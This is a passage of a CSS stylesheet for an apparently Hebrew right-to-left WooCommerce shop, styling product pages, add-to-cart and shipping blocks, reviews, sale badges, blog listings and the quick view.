  visibility: visible;
  opacity: 1;
}
/***end qick view****/
/***Single product**/
body.single-product .span_5.col.single-product-main-image {
	float: right;
	margin: 0;
}
.woocommerce .extra_attributes table.shop_attributes {
	border: 0;
}
.extra_attributes tbody {
	flex-direction: row;
	flex-wrap: wrap;
}
.extra_attributes .shop_attributes tbody {
	display: flex;
}
.extra_attributes .shop_attributes tr {
	position: relative;
}
.extra_attributes .shop_attributes tr {
	padding-left: 10px;
	padding-right: 10px;
	border: 0;
}
.woocommerce .extra_attributes table.shop_attributes th {
	width: 40px;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td p {
	color: #000;
	font-size: 16px;
	font-weight: 700;
}
.woocommerce .extra_attributes table.shop_attributes th {
	text-align: right;
}
.woocommerce .extra_attributes table.shop_attributes th, .woocommerce .extra_attributes table.shop_attributes td {
	font-size: 16px;
	line-height: 23px;
	color: #1d1d1b;
	border: 0 !important;
	padding: 0;
}
.woocommerce table.shop_attributes td {
	padding: 0;
	border:	none;
	line-height: 1.5;
}
.extra_attributes .shop_attributes tr p {
	padding: 2px !important;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after, .shop_attributes tr:nth-child(2)::after, .shop_attributes tr:nth-child(3)::after {
	content: "";
	display: block;
	position: absolute;
	right: -2px;
	top: 5px;
	height: 17px;
	border-right: 1px solid #000;
}
.extra_attributes .shop_attributes tr:nth-child(1)::after {
 display:none
}
 .extra_attributes .attribute_heading {
	font-size: 21px;
	font-weight: 700;
	margin-bottom: 5px;
	color: #1d1d1b;
	margin-top: 32px;
}
.summary .attribute_heading {
	display: none;
}

.nectar-prod-wrap .top_sku {
  float: right;
  width: 100%;
  margin-bottom: 10px;
}
.top_sku .top_sku_heading, .top_sku .top_sku_number {
	display: inline-block;
	color: #1d1d1b;
	font-size: 16px;
	margin-left: 12px;
}
.single-product div.product h1.product_title {
	font-size: 24px;
	color: #000;
	text-align: right;
	line-height: 1.4;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price ins {
	font-size: 16px;
	color: #1d1e1c !important;
	font-weight: 700;
}
body.woocommerce.single-product div.product .price del {
	margin-left: 25px;
	font-size: 16px;
	color: #1d1e1c !important;
	opacity: 1;
	font-weight: 700;
}
.woocommerce div.product .summary p.price {
	font-size: 18px;
	font-weight: 700;
	color: #000 !important;
}
.single-product #ajax-content-wrap input[type="text"], .single-product #ajax-content-wrap input[type="email"], .single-product #ajax-content-wrap input[type="url"], .single-product #ajax-content-wrap input[type="password"], .single-product #ajax-content-wrap input[type="tel"], .single-product #ajax-content-wrap textarea, .single-product #ajax-content-wrap select {
	
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #3f3f3f;
	margin-bottom: 15px;
	border-radius:0px;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 75%;
	display: inline-block;
	margin-left: 1em;
}
.single-product .summary form.variations_form .variations {
	width: 100% !important;
}
.single-product form.variations_form .variations th {
	text-align: right;
	display: table-cell !important;
}
.woocommerce .variations tr:last-child td.value {
	text-align: right;
	display: table-cell !important;
}
.single-product .woocommerce .variations tr:last-child td.value {
  text-align: right;
}
.single-product form.variations_form .variations th.label label {
	font-weight: 700;
	padding-right: 10px;
	text-transform: uppercase;
	font-size: 14px;
	color: #000;
}
body:not([data-fancy-form-rcs="1"]).woocommerce.single-product .reset_variations {
	display: block !important;
}
.accordion-block .accordion-item.accordion-show .accordion-title::before, .shipping-desc-block .shipping-button.show-desc::before {
	transform: rotate(-45deg);
}
.accordion-block .accordion-title::before {
	left: 0;
}
.accordion-block .accordion-title::before, .shipping-desc-block .shipping-desc ul li::before, .shipping-desc-block .shipping-button::after, .shipping-desc-block .checkout-btn::after, .cart .single_add_to_cart_button.button::after {
	content: '';
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	position: absolute;
	top: calc(50% - 3px);
	transition: .3s;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
}
.accordion-block {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	font-family: miriam libre;
}
.accordion-block .accordion-title {
	font-weight: 700;
	cursor: pointer;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.shipping-desc-block {
	width: 100%;
}
.shipping-desc-block {
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}
.shipping-desc-block {
	color: #000;
	font-size: 12px;
}
.shipping-desc-block .shipping-button {
	border: none !important;
	width: 100%;
	justify-content: flex-start !important;
}
.shipping-desc-block .shipping-button {
	margin-left: 10px;
	width: 135px;
}
.shipping-desc-block .shipping-button {
	width: 155px;
	height: 40px;
	border: 1px solid #000;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 16px;
	font-weight: 700;
	position: relative;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-button {
	font-size: 16px;
	font-weight: 700;
	color: #000;
	cursor: pointer;
}
.shipping-desc-block .shipping-desc {
	padding-top: 30px;
}
.cart .single_add_to_cart_button.button::after, .shipping-desc-block .checkout-btn::after, .shipping-desc-block .shipping-button::after {
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.shipping-desc-block .shipping-desc ul li::before {
	right: -15px;
}
.shipping-desc-block .shipping-desc ul li::before {
	top: 7px;
}
.shipping-desc-block .shipping-desc ul li {
	position: relative;
}
.shipping-desc-block .shipping-desc ul{
	padding: 0 15px;
}
.shipping-desc-block .shipping-desc ul li {
	list-style: none;
	line-height: 21px;
	margin-bottom: 5px;
}
.shipping-desc-block .shipping-close {
	position: relative;
	padding: 0;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	cursor: pointer;
}
.shipping-desc-block .close-button {
	display: inline-flex;
	align-items: center;
	flex-direction: row-reverse;
}
.shipping-desc-block .close-icon {
	margin-left: 5px;
}
.shipping-desc-block .close-icon {
	display: inline-block;
	width: 8px;
	height: 8px;
	border: 1px solid #000;
	position: relative;
	top: calc(50% - 5px);
	right: 0;
}
.shipping-desc-block .close-icon::before {
	transform: rotate(45deg);
	right: -2px;
}
.shipping-desc-block .close-icon::after, .shipping-desc-block .close-icon::before {
	content: '';
	position: absolute;
	width: 9px;
	height: 1px;
	background: #000;
	display: inline-block;
	top: 3px;
}
.shipping-desc-block .close-icon::after {
	transform: rotate(-45deg);
	right: -1px;
}
.woocommerce-page button[type="submit"].single_add_to_cart_button, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	min-width: 135px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce-page button[type="submit"].single_add_to_cart_button:hover, body[data-form-submit="regular"].woocommerce-page .container-wrap button[type="submit"].single_add_to_cart_button:hover,body.woocommerce-page:not([data-form-submit="see-through"]) div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover {
	background-color: #f4d02c !important;
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	background-color: #f4d02c !important;
	color: #000;
	font-size: 16px;
	font-weight: 700;
	border-radius: 0 !important;
	padding: 10px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-family: "Miriam Libre";
}
.woocommerce button[type="submit"].single_add_to_cart_button {
	margin-top: 0px;
}
body.single-product .container.main-content .woocommerce-breadcrumb {
	display: none;
}
.single-product .contact-form .attribute_heading {
	padding: 0 10px;
}
.attribute_heading {
	font-weight: 700;
}
.attribute_heading-wrapper {
	font-size: 18px;
	color: #000;
}
.single-product .contact-form {
	margin: 10px 0;
}
.single-product .contact-form {
	float: right;
	width: 100%;
	margin-top: 40px;
}
.single-product .contact-form form.wpcf7-form input[type="text"], .single-product .contact-form form.wpcf7-form input[type="email"], .single-product .contact-form form.wpcf7-form input[type="tel"], .single-product .contact-form form.wpcf7-form textarea {
	width: 100%;
}
.single-product .contact-form .wpcf7-form input {
	direction: rtl;
}
.single-product .contact-form .wpcf7-form textarea{
    height:184px;
}
.single-product .contact-form .wpcf7-form .wpcf7-submit {
	height: 40px;
	flex-basis: 135px;
}
.single-product .contact-form .wpcf7-form input[type="submit"] {
	width: 135px;
	min-width: 135px;
	margin-bottom: 10px;
}
  .single-product #ajax-content-wrap input[type="reset"], .single-product #ajax-content-wrap .contact-form .wpcf7-form input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	/*background: #3f3f3f !important;*/
	width: 25%;
	font-size: 15px;
	text-align: center;
	color: #fff;
	border: none;
	font-weight: 700;
	border-radius: 0 !important;
padding: 9px 25px !important;
}
.single-product .contact-form form.wpcf7-form p > span {
  padding: 0 10px;
  flex-basis: 33.33%;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
}
.single-product .contact-form form.wpcf7-form br{
  display:none;
}
.single-product .nectar-prod-wrap .product_meta {
	float: right;
	width: 100%;
}
.single-product .nectar-prod-wrap .product_meta .sku_wrapper {
	display: none !important;
}
.woocommerce div.product_meta .posted_in {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce div.product_meta .posted_in a {
  font-weight: normal;
  color: gray;
  line-height: 25px;
}
.woocommerce div.product_meta .posted_in a:hover{
    color:#ffdc73;    
}

.woocommerce div.product_meta .posted_in {
  color: gray;
}
.nectar-quick-view-box .single_add_to_cart_button_wrap a span, .nectar-shop-header > .woocommerce-ordering .select2-container--default .select2-selection__rendered, .products li.product.minimal .product-add-to-cart .added_to_cart, .products li.product.minimal .product-add-to-cart a span, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce div.product .woocommerce-review-link, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control, .woocommerce-message a, .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a, .woocommerce.single-product div.product_meta a {
	background: none !important;
}
#review_form #respond .comment-form-comment label, .woocommerce #review_form #respond  label {
	display: none;
}
.single-product #respond .comment-form input[type="text"], .single-product #respond .comment-form input[type="search"], .single-product #respond .comment-form input[type="email"], .single-product #respond .comment-form input[type="url"], .single-product #respond .comment-form input[type="password"], .single-product #respond .comment-form textarea {
	border: 1px solid #c6c6c6;
}

#review_form #respond form p {
  width: 100% !important;
  padding: 0;
}
#review_form #respond form p input {
  width: 100% !important;
}
#review_form #respond form p input[type="submit"] {
	max-width: 190px;
	margin: auto;
	display: block;
	border-radius: 0 !important;
	font-weight: 700;
}
.comment-reply-title {
	text-align: center !important;
	display: block !important;
	color: #1d1d1b;
	font-size: 20px;
	margin-top: 25px !important;
	margin-bottom: 0 !important;
	font-weight: 700;
}
.comment-reply-title::before {
	content: "/";
	margin-left: 13px;
	display: inline-block;
}
.comment-reply-title::after {
	content: "/";
	margin-right: 13px;
	display: inline-block;
}  
#respond .comment-form .comment-notes, #respond .comment-form .logged-in-as {
	display: none;
}
.woocommerce #review_form #respond .comment-form-rating label, .woocommerce #review_form #respond .comment-form-comment label {
	text-transform: uppercase;
	color: #000;
	margin-top: 20px;
	margin-bottom: 10px;
	font-weight: 700;
}
.woocommerce #review_form #respond .comment-form-rating label {
	display: block;
}
.woocommerce #reviews #comment {
	height: 150px;
}
#tab-reviews.panel.entry-content.wc-tab {
	max-width: 940px;
	width: 100%;
  margin:0 auto;  
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel a, .woocommerce div.product .woocommerce-tabs .panel input, .woocommerce div.product .woocommerce-tabs .panel textarea {
	color: #000;
	font-size: 16px;
	line-height: 33px;
}
 .woocommerce .comment-form-rating p.stars:hover a,.woocommerce .comment-form-rating p.stars span:hover a, .woocommerce .comment-form-rating p.stars a:hover{
	color: #ffdc73 !important;
}
.gallery-description {
	padding: 5px 10px;
}
.single-product .print_button.text-center {
  float: right;
  width: 100%;
}
.single-product .print_button .printfriendly {
  text-align: center;
}
body.single-product #page-header-wrap{
    height:230px !important;
}
body.single-product #page-header-bg{
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2018/04/%D7%97%D7%93%D7%A9.jpg');
	background-size: inherit;
	background-position: center;
}
body.single-product #page-header-bg > div.page-header-overlay-color {
	background-image: unset;
	background-color: #fff !important;
	opacity: 0.3;
}
.tab_ex_heading {
	margin-top: 54px;
	margin-bottom: 50px;
}
.tab_ex_heading {
	font-size: 22px;
	font-weight: 600;
	color: #333;
}
.text-center {
	text-align: center;
}
.active_li_title .mark-title {
	color: #f4d02c;
}
.woocommerce-tabs.wc-tabs-wrapper {
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
}
.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel {
	max-width: 940px;
	margin: 0 auto !important;
}
.single-product .related.products > h2 {
	text-align: center;
	font-size: 35px !important;
	font-weight: 700;
	margin-bottom: 60px;
	margin-top: 30px;
	color: #333;
}
.woocommerce-tabs.wc-tabs-wrapper {
	padding-top: 10px !important;
}
.tab_ex_heading {
	margin-top: 40px;
	margin-bottom: 40px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn {
	min-width: 135px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-right: 10px !important;
}
.single_add_tso_cart_button.checkout-btn::after{
    border-color:#fff !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product .container-wrap button[type="submit"].single_add_to_cart_button {
	color: #000 !important;
}
body[data-button-style="slightly_rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	box-shadow: none !important; 
	 -ms-transform: translateY(0px); 
	 transform: translateY(0px); 
	 -webkit-transform: translateY(0px); 
}
body.single-product .nectar-social {
	display: none;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
	/*width: calc(50% + 1px) !important;*/
	width: auto !important;
	background-color: #fff !important;
	color: #1d1d1b;
	float: right;
	background: transparent !important
/*	margin-right: -1px;*/
}
/*.single-product .product-thumbs .flickity-slider .thumb {
	width: 25%;
	padding: 0 5px;
}
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8);
}*/
.single-product .product-thumbs .flickity-slider .thumb.is-nav-selected img {
	padding: 10px;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.single-product .product-thumbs .flickity-prev-next-button.next {
	right: 0px;
}
.single-product .product-thumbs .flickity-prev-next-button.previous {
	left: 0;
}
.single-product .product-thumbs .flickity-button-icon .arrow {
	fill: #fff;
}
.single-product .product-thumbs .flickity-prev-next-button {
	cursor: pointer;
	border-radius: 0px !important;
	background-color: rgba(0,0,0,.3) !important;

}
.single-product .product-thumbs .flickity-prev-next-button:hover{
    background-color:#ffdc73 !important;
}
.single-product div.product .woocommerce-tabs .panel #reviews h2 {
	font-weight: 300;
	display: block;
	font-size: 16px !important;
	color: gray;
	margin-bottom: 10px;
}
.single-product #comments {
	max-width: 723px;
	margin-left: auto;
	margin-right: auto;
	text-align:right;
}
.single-product .related.products {
	overflow: hidden;
}
body.single-product .related-upsell-carousel .flickity-button.flickity-prev-next-button{
	height:44px;
	width:44px;
}
body.single-product .related-upsell-carousel .flickity-button::before {
	display: none !important;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button::after {
	background-color: rgba(128,128,128,.5) !important;
  border-radius:0;
}
body.single-product .woocommerce  .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button:hover::after {
	background-color: #ffdc73 !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover:not(:disabled)::after {
	transform: unset;
}
body.single-product .woocommerce .nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover svg, .rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-overlaid"] .flickity-prev-next-button:hover svg {
	transform: unset;
}
body.single-product .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .next .arrow, body .span_12.dark .woocommerce .nectar-woo-flickity[data-controls*="arrows"] .previous .arrow {
	fill: #fff !important;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.next {
	left: -20px;
}
body.single-product .woocommerce .nectar-woo-flickity[data-controls*="arrows"][data-controls="arrows-overlaid"] .nectar-woo-carousel-top .flickity-prev-next-button.previous {
	right: -20px;
}
body.single-product .woocommerce .related-upsell-carousel.nectar-woo-flickity[data-controls="arrows-overlaid"] .nectar-woo-carousel-top {
	top: unset;
	bottom: 175px;
}
.woocommerce .related-upsell-carousel.nectar-woo-flickity section > h2 .woo-flickity-count {
	display: none;
}

/***Single product***/
/**product cat page**/
body.tax-product_cat .term-description a {
  font-weight: normal;
}
body.tax-product_cat  .term-description {
  margin-bottom: 30px;
}
/**end product cat page**/
/***Sale bade***/
 .woocommerce ul.products li.product.classic .product-flash-wrap span:first-child, .woocommerce-page ul.products li.product.classic .product-flash-wrap span:first-child{
	padding: 18px 40px 4px;
	background-color: #6fd9ec;
	top: -10px;
	left: -40px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	position: absolute;
	color: #fff;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 0;
	z-index: 1;
}
 .woocommerce ul.products li.product.classic .product-flash-wrap span:nth-child(2), .woocommerce-page ul.products li.product.classic .product-flash-wrap span:nth-child(2) {
	padding: 17px 45px 4px;
	background-color: #f99;
	top: -10px;
	right: -45px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	position: absolute;
	color: #fff;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
}
.woocommerce ul.products li.product.classic .product-flash-wrap{
  z-index:2;
}
.woocommerce ul.products li.product.classic .onsale, .woocommerce-page ul.products li.product.classic .onsale {
	display: none;
}
/**End sale badge***/
/****blog page*****/
.featured_img_left .article-content-wrap:hover .post-featured-img-wrap a span.post-featured-img img {
	-webkit-filter: blur(2px);
	-moz-filter: blur(2px);
	-o-filter: blur(2px);
	-ms-filter: blur(2px);
	filter: blur(2px);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.featured_img_left .post-featured-img-wrap a span img {
	-webkit-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img-wrap .post-featured-img::before {
	position: absolute;
	content: '\f064';
	font-family: fontawesome;
	top: 40%;
	left: 45%;
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	padding: 15px;
	line-height: 15px;
	color: #fff;
	background: rgba(128,128,128,.6);
	z-index: 2;
}
.post-area.featured_img_left #pagination {
	padding-left: 0;
	direction: rtl;
}
.post-area.featured_img_left .article-content-wrap:hover .post-featured-img-wrap  .post-featured-img::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.post-area #pagination .page-numbers {
  border-top: 1px solid #eee !important;
  border-bottom: 1px solid #eee !important;
  box-shadow: unset !important;
  line-height: 14px !important;
  margin: 0 !important;
  border-radius: 0 !important;
  height: 40px !important;
  margin-left: -3px !important;
}
.post-area #pagination .page-numbers.current {
  background: none !important;
  color: #3f3f3f !important;
  margin-left: -3px !important;
}
.post-area.featured_img_left .meta-category {
	display: none !important;
}
.post-area.featured_img_left article .article-content-wrap .post-featured-img-wrap {
	border-radius: 0;
}
.post-area.featured_img_left .article-content-wrap .post-featured-img{
    border-radius:0;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link {
	position: relative;
	background-color: #e6e6e6;
	display: block;
	overflow: hidden;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
		color: #000;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;

}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link:hover {
	background-color: #1a1a1a;
	color: #fff;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .more-link span {
	display: block;
	padding: 10px 0 !important;
	text-align: center;
	letter-spacing: 2px !important;
	background: no-repeat;
}
.post-area.featured_img_left article {
	margin-bottom: 60px;
	margin-top: 10px;
}

.post-content-wrap .entry-meta {
  list-style-type: none;
  margin: 0;
  padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.post-content-wrap .entry-meta li {
  list-style: none;
}
.post-content-wrap .entry-meta li {
  display: inline;
  margin-left: 15px;
  vertical-align: middle;
  color: #3f3f3f;
  font-size: 12px;
  font-weight: 700;
}
.post-content-wrap .entry-meta li i {
  margin-right: 5px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 4px;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .post-header {
	margin-top: 15px;
}
.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}

.post-area.featured_img_left article:hover .article-content-wrap .post-featured-img-wrap::before{
	box-shadow:none;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left h3 a {
	color: #333 !important;
	font-size: 20px;
	font-weight: normal;
}
.post-area.featured_img_left .article-content-wrap .post-content-wrap .excerpt {
	color: #3f3f3f;
}
.archive.category .page-header-bg-image::after, .nectar-recent-post-slide .nectar-recent-post-bg::after, .single [data-post-hs="default_minimal"] .page-header-bg-image::after {
	background: no-repeat;
}

body.archive.category #page-header-bg {
  height: 195px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
body.archive.category #page-header-bg .subheader {
  display: none;
}
/**body.archive.category #page-header-bg h1, body.blog #page-header-bg h1**/
body #page-header-bg .container .col.span_6 .inner-wrap h1 {
  text-align: center;
  color: #333333 !important;
  font-size: 35px;
  font-weight: normal;
  margin-top: 15px;
}
#page-header-bg p {
	color: #333333;
}
#sidebar .widget > h4 {
  padding-right: 20px;
  color: #3f3f3f;
  opacity: 1;
  font-size: 22px;
  font-weight: 700;
}
#sidebar .widget > h4::before {
	content: '';
	top: 8px;
	position: absolute;
	width: 15px;
	height: 2px;
	background-color: #ffdc73;
	right: 0;
}
#sidebar .widget > h4 {
	position: relative;
}
#sidebar .widget ul.menu li a {
	font-weight: normal;
	line-height: 20px;
}
body #sidebar.col .widget_recent_entries > ul > li > a {
	border-bottom: 1px solid #bbbaba !important;
	padding: 8px 20px !important;
	font-weight: normal;
}
body #sidebar.col .widget_recent_entries > ul > li{
    padding:0 !important;
}
#sidebar .widget_recent_entries > ul > li:first-child > a {
	border-top: 1px solid #bbbaba !important;
}
#sidebar .widget a {
	font-weight: normal;
}
/***end blog***/
/***single post**/
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 32px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 34px !important;
}
.select2-container .select2-selection--single {
	height: 34px !important;
}
.single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap  {
	height: 195px !important;
}
body.single-post #page-header-bg .inner-wrap > a {
	display: none;
}
body.single-post #page-header-bg .inner-wrap > a, body.single-post #page-header-bg .inner-wrap > h1, body.single-post #page-header-bg .inner-wrap > #single-below-header {
	display: none;
}
#page-header-bg[data-bg-pos="center"] .page-header-bg-image {
	background-position: center center;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info ul {
	display: flex;
}
.single-post-entry-meta .entry-meta-info li {
	list-style: none;
	padding-right: 30px;
}
.single-post-entry-meta .entry-meta-info li a{
  font-weight:normal; 
  color: gray;
}
.single-post-entry-meta .entry-meta-info li a:hover{
    color:#ffdc73;
}
.single-post-entry-meta {
	margin-bottom: 60px;
}
.single-post .post-navigation {
	background-color: #fff;
	border-top: 2px solid #6f6f6f;
	border-bottom: 2px solid #6f6f6f;
	direction: rtl;
}
.single-post .post-navigation a {
	font-weight: normal;
	color: gray;
}
.single-post .post-navigation a:hover{
    color:#ffdc73;
}
.single-post .post-navigation {
	padding: 0;
	display: table;
	width: 100%;
	position: relative;
	margin-top: 50px;
}
.single-post .post-navigation .nav-links {
	width: 100%;
	margin: 0 auto;
	display: table;
}
.single-post .nav-links {
	display: flex !important;
	justify-content: space-between;
}
.single-post .comment-reply-title {
	text-align: right !important;
	margin-bottom:20px !important;
	position: relative;
}
.single-post .comment-reply-title::before {
	background: #ffdc73;
}
.single-post .comment-reply-title::before {
	position: absolute;
	content: '';
	right: 0;
	bottom: -10px;
	width: 50px;
	height: 2px;
	background: #ffdc73;
}
.single-post .comment-reply-title {
	color: #3f3f3f;
}
.single-post .comment-reply-title::after{
    content:unset;
}
.single-post .comments-section {
  width: 75%;
  float: right;
}
.single-post #commentform .row .col {
	width: 100%;
	  margin-bottom: 10px;
}
.single-post #commentform .row {
  padding: 0 !important;
}
.single-post #commentform input[type="text"], .single-post #commentform input[type="search"], .single-post #commentform input[type="email"], .single-post #commentform input[type="url"], .single-post #commentform input[type="password"], .single-post #commentform input[type="tel"], .single-post #commentform textarea, .single-post #commentform select{
background-color:#fff; 
border: 1px solid #e6e6e6;
border-radius: 0;
}
.single-post #commentform textarea {
	padding: 6px 12px;
	min-height: 100px;
}
.single-post #respond .comment-form input[type="text"]:focus, .single-post  #respond .comment-form input[type="search"]:focus, .single-post #respond .comment-form input[type="email"]:focus, .single-post  #respond .comment-form input[type="url"]:focus,  .single-post #respond .comment-form input[type="password"]:focus, .single-post  #respond .comment-form textarea:focus {
	-webkit-box-shadow: 0 0 0 1px #ffdc73;
	-moz-box-shadow: 0 0 0 1px #ffdc73;
	box-shadow: 0 0 0 1px #ffdc73;
	border:none;
}
/***end single post**/
/**quick view**/
.nectar-quick-view-box.add-content .single_add_to_cart_button_wrap,.nectar-quick-view-box.add-content .shipping-desc-block {
  display: none;
}
.nectar-quick-view-box .summary-content button[type="submit"].single_add_to_cart_button {
  display: block !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn {
	width: 153px;
	border-radius: 0 !important;
	padding: 9px 25px !important;
	font-weight: 700 !important;
	font-size: 15px !important;
	line-height: 20px !important;
	background-color: #333 !important;
	margin-top: 30px !important;
	margin-right: 10px !important;
}
.nectar-quick-view-box .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body.single-product .single_add_to_cart_button.checkout-btn::after{
    border-left: 2px solid #fff;
border-bottom: 2px solid #fff;
}
body .nectar-quick-view-box.add-content div.product div.summary{
    height:100% !important;
}
/**quick view**/
.chaty-widget.left-position .chaty-channel-list {
	left: -20px;
	right: auto;
	bottom: -20px;
}
.nectar-social .linkedin-share.nectar-sharing {
	display: none;
}
body.single-post #author-bio {
	display: none;
}
.single-post-entry-meta .entry-meta-info li i {
	margin-left: 5px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding-right: 45px !important;
	padding-left: 15px !important;
}
